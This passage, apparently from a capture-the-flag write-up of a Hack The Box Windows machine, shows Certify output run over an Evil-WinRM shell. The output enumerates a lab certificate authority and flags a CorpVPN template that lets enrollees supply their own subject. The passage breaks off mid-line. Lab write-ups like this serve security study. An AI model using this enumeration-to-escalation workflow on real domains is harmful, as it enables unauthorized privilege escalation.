 Certify completed in 00:00:00.0091792
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> ./Certify.exe find /vulnerable
Certify
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=authority,DC=htb'
[*] Listing info about the Enterprise CA 'AUTHORITY-CA'
Enterprise CA Name : AUTHORITY-CA
DNS Hostname : authority.authority.htb
FullName : authority.authority.htb\AUTHORITY-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=AUTHORITY-CA, DC=authority, DC=htb
Cert Thumbprint : 42A80DC79DD9CE76D032080B2F8B172BC29B0182
Cert Serial : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Cert Start Date : 4/23/2023 9:46:26 PM
Cert End Date : 4/23/2123 9:56:25 PM
Cert Chain : CN=AUTHORITY-CA,DC=authority,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates HTB\Domain Admins S-1-5-21-622327497-3269355298-2248959698-512
Allow ManageCA, ManageCertificates HTB\Enterprise Admins S-1-5-21-622327497-3269355298-2248959698-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : authority.authority.htb\AUTHORITY-CA
Template Name : CorpVPN
Schema Version : 2
Validity Period : 20 years
Renewal Period : 6 weeks
msPKI-Certificates-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS, AUTO_ENROLLMENT_CHECK_USER_DS_CERTIFICATE
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Document Signing, Encrypting File System, IP security IKE interm